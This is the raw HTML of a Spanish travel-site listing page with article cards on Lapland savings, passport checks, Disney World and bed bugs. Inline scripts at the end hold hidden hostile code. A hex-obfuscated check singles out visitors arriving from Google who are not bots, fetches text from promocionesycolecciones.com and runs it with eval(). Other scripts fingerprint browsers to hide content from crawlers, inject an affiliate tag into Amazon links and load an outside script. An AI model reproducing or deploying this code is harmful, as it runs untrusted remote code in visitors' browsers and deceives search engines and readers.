											<img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" itemprop="headline">EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36333144.ece/ALTERNATES/s1200e/0_Hand-holding-US-passport.jpg" alt="7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/" itemprop="headline">7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">
											<img src="https://i2-prod.mirror.co.uk/article36318421.ece/ALTERNATES/s1200e/0_Milo-in-Meopham.jpg" alt="EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/" itemprop="headline">EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">
											<img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" itemprop="headline">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">
											<img src="https://i2-prod.mirror.co.uk/article36317325.ece/ALTERNATES/s1200e/0_GettyImages-1885589893.jpg" alt="Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/" itemprop="headline">Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo</a></h2>

                <p><small>

                    <time datetime="2025-11-28T11:00:00+08:00" itemprop="datePublished">

                        28/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="28/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">
											<img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" itemprop="headline">Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide</a></h2>

                <p><small>

                    <time datetime="2025-11-26T11:00:00+08:00" itemprop="datePublished">

                        26/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="26/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">
											<img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" itemprop="headline">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">
											<img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" itemprop="headline">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://maravillasdelmundo.es/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">

                <meta itemprop="author" content="maravillasdelmundo.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>maravillasdelmundo.es</h3>

        <p style="margin: 10px 0; color: #ccc;">maravillasdelmundo.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 maravillasdelmundo.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c7a5a8b3aeada8a9abaea9a287a0aaa6aeabe9a4a8aa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://maravillasdelmundo.es/",
					"website_privacy_policy_url": "https://maravillasdelmundo.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Maravillas+del+mundo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47a8c84e42a74cddaeed1b5b1d8db775","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
